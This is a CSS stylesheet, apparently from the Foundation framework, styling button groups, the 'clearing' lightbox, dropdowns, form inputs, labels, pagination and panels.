.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button, .button-group.round > * form input.buttons[type="submit"], form .button-group.round > * input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button, .button-group.round > *:first-child form input.buttons[type="submit"], form .button-group.round > *:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button, form .button-group.round > * > input.buttons[type="submit"] { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button, form .button-group.round > *:first-child > input.buttons[type="submit"] { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button, form .button-group.round > *:last-child > input.buttons[type="submit"] { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button, .button-group.round.stack > * form input.buttons[type="submit"], form .button-group.round.stack > * input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button, .button-group.round.stack > *:first-child form input.buttons[type="submit"], form .button-group.round.stack > *:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button, .button-group.round.stack > * form input.buttons[type="submit"], form .button-group.round.stack > * input.buttons[type="submit"] { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button, .button-group.round.stack > *:first-child form input.buttons[type="submit"], form .button-group.round.stack > *:first-child input.buttons[type="submit"] { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button, form .button-group.round.stack > * > input.buttons[type="submit"] { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button, form .button-group.round.stack > *:first-child > input.buttons[type="submit"] { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button, form .button-group.round.stack > *:last-child > input.buttons[type="submit"] { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * form input.buttons[type="submit"], form .button-group.round.stack-for-small > * input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child form input.buttons[type="submit"], form .button-group.round.stack-for-small > *:first-child input.buttons[type="submit"] { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button, form .button-group.round.stack-for-small > * > input.buttons[type="submit"] { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button, form .button-group.round.stack-for-small > *:first-child > input.buttons[type="submit"] { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button, form .button-group.round.stack-for-small > *:last-child > input.buttons[type="submit"] { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * form input.buttons[type="submit"], form .button-group.round.stack-for-small > * input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child form input.buttons[type="submit"], form .button-group.round.stack-for-small > *:first-child input.buttons[type="submit"] { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * form input.buttons[type="submit"], form .button-group.round.stack-for-small > * input.buttons[type="submit"] { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child form input.buttons[type="submit"], form .button-group.round.stack-for-small > *:first-child input.buttons[type="submit"] { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button, form .button-group.round.stack-for-small > * > input.buttons[type="submit"] { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button, form .button-group.round.stack-for-small > *:first-child > input.buttons[type="submit"] { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button, form .button-group.round.stack-for-small > *:last-child > input.buttons[type="submit"] { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 5px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, form input.dropdown.buttons[type="submit"], button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, form input.dropdown.buttons[type="submit"]::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, form input.dropdown.buttons[type="submit"]::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, form input.dropdown.buttons[type="submit"]::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, form input.dropdown.tiny.buttons[type="submit"], button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, form input.dropdown.tiny.buttons[type="submit"]:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, form input.dropdown.tiny.buttons[type="submit"]::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, form input.dropdown.small.buttons[type="submit"], button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, form input.dropdown.small.buttons[type="submit"]::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, form input.dropdown.small.buttons[type="submit"]::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, form input.dropdown.large.buttons[type="submit"], button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, form input.dropdown.large.buttons[type="submit"]::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, form input.dropdown.large.buttons[type="submit"]::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, form input.dropdown.secondary.buttons[type="submit"]:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button, form input.postfix.buttons[type="submit"] { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button, form input.prefix.buttons[type="submit"] { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius, form input.prefix.radius.buttons[type="submit"] { border-radius: 0; -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }

.postfix.button.radius, form input.postfix.radius.buttons[type="submit"] { border-radius: 0; -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; }

.prefix.button.round, form input.prefix.round.buttons[type="submit"] { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round, form input.postfix.round.buttons[type="submit"] { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 5px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 5px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.25rem 0.5rem 0.25rem; font-size: 0.6875rem; background-color: #042835; color: #FFFFFF; }

.label.radius { border-radius: 5px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary { background-color: #f79220; color: #FFFFFF; }

.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 5px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #042835; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #042835; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #e6f7fd; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

